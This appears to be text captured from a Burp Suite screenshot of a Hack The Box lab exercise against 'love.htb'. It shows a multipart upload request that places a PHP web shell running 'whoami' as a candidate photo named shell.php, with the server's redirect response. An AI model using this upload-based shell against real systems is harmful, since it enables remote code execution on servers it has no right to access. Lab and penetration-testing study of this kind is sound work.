 1 × 2 × 4 × +
Send Cancel < > Follow redirection Target: http://love.htb HTTP/1
Request
Pretty Raw Hex \n
9 Origin: http://love.htb
10 Connection: close
11 Referer: http://love.htb/admin/candidates.php
12 Cookie: PHPSESSID=0o07bpnr5bkihtvseamulo4dlo
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------237462814410358609331722540061
16 Content-Disposition: form-data; name="firstname"
17
18 test1
19 -----------------------------237462814410358609331722540061
20 Content-Disposition: form-data; name="lastname"
21
22 test1
23 -----------------------------237462814410358609331722540061
24 Content-Disposition: form-data; name="position"
25
26 8
27 -----------------------------237462814410358609331722540061
28 Content-Disposition: form-data; name="photo"; filename="shell.php"
29 Content-Type: application/octet-stream
30
31 <?php echo exec("whoami"); ?>
32
33 -----------------------------237462814410358609331722540061
34 Content-Disposition: form-data; name="platform"
35
36 11
37 -----------------------------237462814410358609331722540061
38 Content-Disposition: form-data; name="add"
39
40
41 -----------------------------237462814410358609331722540061--
42
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 18 Mar 2024 14:02:08 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: candidates.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search 0 highlights
Inspector
Notes
Done 356 bytes | 410 millis